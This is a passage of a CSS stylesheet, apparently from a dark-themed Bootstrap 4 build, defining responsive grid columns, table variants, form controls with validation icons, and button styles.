  .offset-md-1 {
    margin-left: 8.3333333333%;
  }
  .offset-md-2 {
    margin-left: 16.6666666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.3333333333%;
  }
  .offset-md-5 {
    margin-left: 41.6666666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.3333333333%;
  }
  .offset-md-8 {
    margin-left: 66.6666666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.3333333333%;
  }
  .offset-md-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 992px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    min-width: 0;
    max-width: 100%;
  }
  .row-cols-lg-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-lg-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-lg-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .row-cols-lg-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-lg-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-lg-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-lg-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-lg-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-lg-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-lg-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-lg-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    order: -1;
  }
  .order-lg-last {
    order: 13;
  }
  .order-lg-0 {
    order: 0;
  }
  .order-lg-1 {
    order: 1;
  }
  .order-lg-2 {
    order: 2;
  }
  .order-lg-3 {
    order: 3;
  }
  .order-lg-4 {
    order: 4;
  }
  .order-lg-5 {
    order: 5;
  }
  .order-lg-6 {
    order: 6;
  }
  .order-lg-7 {
    order: 7;
  }
  .order-lg-8 {
    order: 8;
  }
  .order-lg-9 {
    order: 9;
  }
  .order-lg-10 {
    order: 10;
  }
  .order-lg-11 {
    order: 11;
  }
  .order-lg-12 {
    order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.3333333333%;
  }
  .offset-lg-2 {
    margin-left: 16.6666666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.3333333333%;
  }
  .offset-lg-5 {
    margin-left: 41.6666666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.3333333333%;
  }
  .offset-lg-8 {
    margin-left: 66.6666666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.3333333333%;
  }
  .offset-lg-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 1200px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    min-width: 0;
    max-width: 100%;
  }
  .row-cols-xl-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-xl-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-xl-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .row-cols-xl-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-xl-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-xl-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xl-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-xl-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-xl-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-xl-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-xl-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    order: -1;
  }
  .order-xl-last {
    order: 13;
  }
  .order-xl-0 {
    order: 0;
  }
  .order-xl-1 {
    order: 1;
  }
  .order-xl-2 {
    order: 2;
  }
  .order-xl-3 {
    order: 3;
  }
  .order-xl-4 {
    order: 4;
  }
  .order-xl-5 {
    order: 5;
  }
  .order-xl-6 {
    order: 6;
  }
  .order-xl-7 {
    order: 7;
  }
  .order-xl-8 {
    order: 8;
  }
  .order-xl-9 {
    order: 9;
  }
  .order-xl-10 {
    order: 10;
  }
  .order-xl-11 {
    order: 11;
  }
  .order-xl-12 {
    order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.3333333333%;
  }
  .offset-xl-2 {
    margin-left: 16.6666666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.3333333333%;
  }
  .offset-xl-5 {
    margin-left: 41.6666666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.3333333333%;
  }
  .offset-xl-8 {
    margin-left: 66.6666666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.3333333333%;
  }
  .offset-xl-11 {
    margin-left: 91.6666666667%;
  }
}
.table {
  width: 100%;
  margin-bottom: 1rem;
  color: #bbb;
}
.table td,
.table th {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}
.table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6;
}
.table tbody + tbody {
  border-top: 2px solid #dee2e6;
}
.table-sm td,
.table-sm th {
  padding: 0.3rem;
}
.table-bordered {
  border: 1px solid #dee2e6;
}
.table-bordered td,
.table-bordered th {
  border: 1px solid #dee2e6;
}
.table-bordered thead td,
.table-bordered thead th {
  border-bottom-width: 2px;
}
.table-borderless tbody + tbody,
.table-borderless td,
.table-borderless th,
.table-borderless thead th {
  border: 0;
}
.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}
.table-hover tbody tr:hover {
  color: #bbb;
  background-color: rgba(0, 0, 0, 0.075);
}
.table-primary,
.table-primary > td,
.table-primary > th {
  background-color: #b8e8ee;
}
.table-primary tbody + tbody,
.table-primary td,
.table-primary th,
.table-primary thead th {
  border-color: #7ad4df;
}
.table-hover .table-primary:hover {
  background-color: #a3e1e9;
}
.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
  background-color: #a3e1e9;
}
.table-secondary,
.table-secondary > td,
.table-secondary > th {
  background-color: #c1c2c3;
}
.table-secondary tbody + tbody,
.table-secondary td,
.table-secondary th,
.table-secondary thead th {
  border-color: #8c8e90;
}
.table-hover .table-secondary:hover {
  background-color: #b4b5b6;
}
.table-hover .table-secondary:hover > td,
.table-hover .table-secondary:hover > th {
  background-color: #b4b5b6;
}
.table-success,
.table-success > td,
.table-success > th {
  background-color: #c3e6cb;
}
.table-success tbody + tbody,
.table-success td,
.table-success th,
.table-success thead th {
  border-color: #8fd19e;
}
.table-hover .table-success:hover {
  background-color: #b1dfbb;
}
.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #b1dfbb;
}
.table-info,
.table-info > td,
.table-info > th {
  background-color: #bee5eb;
}
.table-info tbody + tbody,
.table-info td,
.table-info th,
.table-info thead th {
  border-color: #86cfda;
}
.table-hover .table-info:hover {
  background-color: #abdde5;
}
.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #abdde5;
}
.table-warning,
.table-warning > td,
.table-warning > th {
  background-color: #ffeeba;
}
.table-warning tbody + tbody,
.table-warning td,
.table-warning th,
.table-warning thead th {
  border-color: #ffdf7e;
}
.table-hover .table-warning:hover {
  background-color: #ffe8a1;
}
.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #ffe8a1;
}
.table-danger,
.table-danger > td,
.table-danger > th {
  background-color: #f5c6cb;
}
.table-danger tbody + tbody,
.table-danger td,
.table-danger th,
.table-danger thead th {
  border-color: #ed969e;
}
.table-hover .table-danger:hover {
  background-color: #f1b0b7;
}
.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #f1b0b7;
}
.table-light,
.table-light > td,
.table-light > th {
  background-color: #fdfdfe;
}
.table-light tbody + tbody,
.table-light td,
.table-light th,
.table-light thead th {
  border-color: #fbfcfc;
}
.table-hover .table-light:hover {
  background-color: #ececf6;
}
.table-hover .table-light:hover > td,
.table-hover .table-light:hover > th {
  background-color: #ececf6;
}
.table-dark,
.table-dark > td,
.table-dark > th {
  background-color: #c6c8ca;
}
.table-dark tbody + tbody,
.table-dark td,
.table-dark th,
.table-dark thead th {
  border-color: #95999c;
}
.table-hover .table-dark:hover {
  background-color: #b9bbbe;
}
.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
  background-color: #b9bbbe;
}
.table-active,
.table-active > td,
.table-active > th {
  background-color: rgba(0, 0, 0, 0.075);
}
.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075);
}
.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th {
  background-color: rgba(0, 0, 0, 0.075);
}
.table .thead-dark th {
  color: #fff;
  background-color: #343a40;
  border-color: #454d55;
}
.table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6;
}
.table-dark {
  color: #fff;
  background-color: #343a40;
}
.table-dark td,
.table-dark th,
.table-dark thead th {
  border-color: #454d55;
}
.table-dark.table-bordered {
  border: 0;
}
.table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}
.table-dark.table-hover tbody tr:hover {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.075);
}
@media (max-width: 575.98px) {
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-sm > .table-bordered {
    border: 0;
  }
}
@media (max-width: 767.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-md > .table-bordered {
    border: 0;
  }
}
@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-lg > .table-bordered {
    border: 0;
  }
}
@media (max-width: 1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-xl > .table-bordered {
    border: 0;
  }
}
.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}
.table-responsive > .table-bordered {
  border: 0;
}
.form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #adb5bd;
  background-color: #212529;
  background-clip: padding-box;
  border: 1px solid #282d31;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .form-control {
    transition: none;
  }
}
.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}
.form-control:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #adb5bd;
}
.form-control:focus {
  color: #adb5bd;
  background-color: #212529;
  border-color: #434b53;
  outline: 0;
}
.form-control::placeholder {
  color: #495057;
  opacity: 1;
}
.form-control:disabled,
.form-control[readonly] {
  background-color: #16181b;
  opacity: 1;
}
input[type="date"].form-control,
input[type="datetime-local"].form-control,
input[type="month"].form-control,
input[type="time"].form-control {
  appearance: none;
}
select.form-control:focus::-ms-value {
  color: #adb5bd;
  background-color: #212529;
}
.form-control-file,
.form-control-range {
  display: block;
  width: 100%;
}
.col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}
.col-form-label-lg {
  padding-top: calc(0.75rem + 1px);
  padding-bottom: calc(0.75rem + 1px);
  font-size: 1rem;
  line-height: 1.5;
}
.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5;
}
.form-control-plaintext {
  display: block;
  width: 100%;
  padding: 0.375rem 0;
  margin-bottom: 0;
  font-size: 1rem;
  line-height: 1.5;
  color: #bbb;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}
.form-control-plaintext.form-control-lg,
.form-control-plaintext.form-control-sm {
  padding-right: 0;
  padding-left: 0;
}
.form-control-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
.form-control-lg {
  height: calc(1.5em + 1.5rem + 2px);
  padding: 0.75rem 1.5rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.3rem;
  font-weight: 300;
}
select.form-control[multiple],
select.form-control[size] {
  height: auto;
}
textarea.form-control {
  height: auto;
}
.form-group {
  margin-bottom: 1rem;
}
.form-text {
  display: block;
  margin-top: 0.25rem;
}
.form-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}
.form-row > .col,
.form-row > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}
.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem;
}
.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}
.form-check-input:disabled ~ .form-check-label,
.form-check-input[disabled] ~ .form-check-label {
  color: #495057;
}
.form-check-label {
  margin-bottom: 0;
}
.form-check-inline {
  display: inline-flex;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem;
}
.form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: 0.3125rem;
  margin-left: 0;
}
.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #28a745;
}
.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: 0.1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(40, 167, 69, 0.9);
  border-radius: 0.25rem;
}
.is-valid ~ .valid-feedback,
.is-valid ~ .valid-tooltip,
.was-validated :valid ~ .valid-feedback,
.was-validated :valid ~ .valid-tooltip {
  display: block;
}
.form-control.is-valid,
.was-validated .form-control:valid {
  border-color: #28a745;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=8 height=8 viewBox=0 0 8 8%3e%3cpath fill=%2328a745 d=M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.form-control.is-valid:focus,
.was-validated .form-control:valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.was-validated textarea.form-control:valid,
textarea.form-control.is-valid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right
    calc(0.375em + 0.1875rem);
}
.custom-select.is-valid,
.was-validated .custom-select:valid {
  border-color: #28a745;
  padding-right: calc(0.75em + 2.3125rem);
  background: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=4 height=5 viewBox=0 0 4 5%3e%3cpath fill=%23343a40 d=M2 0L0 2h4zm0 5L0 3h4z/%3e%3c/svg%3e")
      no-repeat right 0.75rem center/8px 10px,
    url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=8 height=8 viewBox=0 0 8 8%3e%3cpath fill=%2328a745 d=M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z/%3e%3c/svg%3e")
      #212529 no-repeat center right 1.75rem / calc(0.75em + 0.375rem)
      calc(0.75em + 0.375rem);
}
.custom-select.is-valid:focus,
.was-validated .custom-select:valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.form-check-input.is-valid ~ .form-check-label,
.was-validated .form-check-input:valid ~ .form-check-label {
  color: #28a745;
}
.form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip,
.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip {
  display: block;
}
.custom-control-input.is-valid ~ .custom-control-label,
.was-validated .custom-control-input:valid ~ .custom-control-label {
  color: #28a745;
}
.custom-control-input.is-valid ~ .custom-control-label::before,
.was-validated .custom-control-input:valid ~ .custom-control-label::before {
  border-color: #28a745;
}
.custom-control-input.is-valid:checked ~ .custom-control-label::before,
.was-validated
  .custom-control-input:valid:checked
  ~ .custom-control-label::before {
  border-color: #34ce57;
  background-color: #34ce57;
}
.custom-control-input.is-valid:focus ~ .custom-control-label::before,
.was-validated
  .custom-control-input:valid:focus
  ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.custom-control-input.is-valid:focus:not(:checked)
  ~ .custom-control-label::before,
.was-validated
  .custom-control-input:valid:focus:not(:checked)
  ~ .custom-control-label::before {
  border-color: #28a745;
}
.custom-file-input.is-valid ~ .custom-file-label,
.was-validated .custom-file-input:valid ~ .custom-file-label {
  border-color: #28a745;
}
.custom-file-input.is-valid:focus ~ .custom-file-label,
.was-validated .custom-file-input:valid:focus ~ .custom-file-label {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #dc3545;
}
.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: 0.1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(220, 53, 69, 0.9);
  border-radius: 0.25rem;
}
.is-invalid ~ .invalid-feedback,
.is-invalid ~ .invalid-tooltip,
.was-validated :invalid ~ .invalid-feedback,
.was-validated :invalid ~ .invalid-tooltip {
  display: block;
}
.form-control.is-invalid,
.was-validated .form-control:invalid {
  border-color: #dc3545;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=12 height=12 fill=none stroke=%23dc3545 viewBox=0 0 12 12%3e%3ccircle cx=6 cy=6 r=4.5/%3e%3cpath stroke-linejoin=round d=M5.8 3.6h.4L6 6.5z/%3e%3ccircle cx=6 cy=8.2 r=.6 fill=%23dc3545 stroke=none/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.form-control.is-invalid:focus,
.was-validated .form-control:invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.was-validated textarea.form-control:invalid,
textarea.form-control.is-invalid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right
    calc(0.375em + 0.1875rem);
}
.custom-select.is-invalid,
.was-validated .custom-select:invalid {
  border-color: #dc3545;
  padding-right: calc(0.75em + 2.3125rem);
  background: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=4 height=5 viewBox=0 0 4 5%3e%3cpath fill=%23343a40 d=M2 0L0 2h4zm0 5L0 3h4z/%3e%3c/svg%3e")
      no-repeat right 0.75rem center/8px 10px,
    url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=12 height=12 fill=none stroke=%23dc3545 viewBox=0 0 12 12%3e%3ccircle cx=6 cy=6 r=4.5/%3e%3cpath stroke-linejoin=round d=M5.8 3.6h.4L6 6.5z/%3e%3ccircle cx=6 cy=8.2 r=.6 fill=%23dc3545 stroke=none/%3e%3c/svg%3e")
      #212529 no-repeat center right 1.75rem / calc(0.75em + 0.375rem)
      calc(0.75em + 0.375rem);
}
.custom-select.is-invalid:focus,
.was-validated .custom-select:invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.form-check-input.is-invalid ~ .form-check-label,
.was-validated .form-check-input:invalid ~ .form-check-label {
  color: #dc3545;
}
.form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip,
.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip {
  display: block;
}
.custom-control-input.is-invalid ~ .custom-control-label,
.was-validated .custom-control-input:invalid ~ .custom-control-label {
  color: #dc3545;
}
.custom-control-input.is-invalid ~ .custom-control-label::before,
.was-validated .custom-control-input:invalid ~ .custom-control-label::before {
  border-color: #dc3545;
}
.custom-control-input.is-invalid:checked ~ .custom-control-label::before,
.was-validated
  .custom-control-input:invalid:checked
  ~ .custom-control-label::before {
  border-color: #e4606d;
  background-color: #e4606d;
}
.custom-control-input.is-invalid:focus ~ .custom-control-label::before,
.was-validated
  .custom-control-input:invalid:focus
  ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.custom-control-input.is-invalid:focus:not(:checked)
  ~ .custom-control-label::before,
.was-validated
  .custom-control-input:invalid:focus:not(:checked)
  ~ .custom-control-label::before {
  border-color: #dc3545;
}
.custom-file-input.is-invalid ~ .custom-file-label,
.was-validated .custom-file-input:invalid ~ .custom-file-label {
  border-color: #dc3545;
}
.custom-file-input.is-invalid:focus ~ .custom-file-label,
.was-validated .custom-file-input:invalid:focus ~ .custom-file-label {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.form-inline {
  display: flex;
  flex-flow: row wrap;
  align-items: center;
}
.form-inline .form-check {
  width: 100%;
}
@media (min-width: 576px) {
  .form-inline label {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 0;
  }
  .form-inline .form-group {
    display: flex;
    flex: 0 0 auto;
    flex-flow: row wrap;
    align-items: center;
    margin-bottom: 0;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-plaintext {
    display: inline-block;
  }
  .form-inline .custom-select,
  .form-inline .input-group {
    width: auto;
  }
  .form-inline .form-check {
    display: flex;
    align-items: center;
    justify-content: center;
    width: auto;
    padding-left: 0;
  }
  .form-inline .form-check-input {
    position: relative;
    flex-shrink: 0;
    margin-top: 0;
    margin-right: 0.25rem;
    margin-left: 0;
  }
  .form-inline .custom-control {
    align-items: center;
    justify-content: center;
  }
  .form-inline .custom-control-label {
    margin-bottom: 0;
  }
}
.btn {
  display: inline-block;
  font-weight: 400;
  color: #bbb;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .btn {
    transition: none;
  }
}
.btn:hover {
  color: #bbb;
  text-decoration: none;
}
.btn.focus,
.btn:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
.btn.disabled,
.btn:disabled {
  opacity: 0.65;
}
.btn:not(:disabled):not(.disabled) {
  cursor: pointer;
}
a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none;
}
.btn-primary {
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary);
}
.btn-primary:hover {
  color: #fff;
  background-color: var(--primary);
  opacity: 0.9;
  border-color: var(--primary);
}
.btn-primary.focus,
.btn-primary:focus {
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary);
  box-shadow: 0 0 0 0.2rem rgba(38, 184, 202, 0.5);
}
.btn-primary.disabled,
.btn-primary:disabled {
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary);
}
.btn-primary:not(:disabled):not(.disabled).active,
.btn-primary:not(:disabled):not(.disabled):active,
.show > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: var(--primary);
  border-color: #007381;
}
.btn-primary:not(:disabled):not(.disabled).active:focus,
.btn-primary:not(:disabled):not(.disabled):active:focus,
.show > .btn-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(var(--primary));
  opacity: 0.9;
}
.btn-secondary {
  color: #fff;
  background-color: #212529;
  border-color: #212529;
}
.btn-secondary:hover {
  color: #fff;
  background-color: #101214;
  border-color: #0a0c0d;
}
.btn-secondary.focus,
.btn-secondary:focus {
  color: #fff;
  background-color: #101214;
  border-color: #0a0c0d;
  box-shadow: 0 0 0 0.2rem rgba(66, 70, 73, 0.5);
}
.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #fff;
  background-color: #212529;
  border-color: #212529;
}
.btn-secondary:not(:disabled):not(.disabled).active,
.btn-secondary:not(:disabled):not(.disabled):active,
.show > .btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #0a0c0d;
  border-color: #050506;
}
.btn-secondary:not(:disabled):not(.disabled).active:focus,
.btn-secondary:not(:disabled):not(.disabled):active:focus,
.show > .btn-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(66, 70, 73, 0.5);
}
.btn-success {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.btn-success:hover {
  color: #fff;
  background-color: #218838;
  border-color: #1e7e34;
}
.btn-success.focus,
.btn-success:focus {
  color: #fff;
  background-color: #218838;
  border-color: #1e7e34;
  box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}
.btn-success.disabled,
.btn-success:disabled {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.btn-success:not(:disabled):not(.disabled).active,
.btn-success:not(:disabled):not(.disabled):active,
.show > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #1e7e34;
  border-color: #1c7430;
}
.btn-success:not(:disabled):not(.disabled).active:focus,
.btn-success:not(:disabled):not(.disabled):active:focus,
.show > .btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}
.btn-info {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.btn-info:hover {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
}
.btn-info.focus,
.btn-info:focus {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
  box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}
.btn-info.disabled,
.btn-info:disabled {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.btn-info:not(:disabled):not(.disabled).active,
.btn-info:not(:disabled):not(.disabled):active,
.show > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #117a8b;
  border-color: #10707f;
}
.btn-info:not(:disabled):not(.disabled).active:focus,
.btn-info:not(:disabled):not(.disabled):active:focus,
.show > .btn-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}
.btn-warning {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.btn-warning:hover {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
}
.btn-warning.focus,
.btn-warning:focus {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}
.btn-warning.disabled,
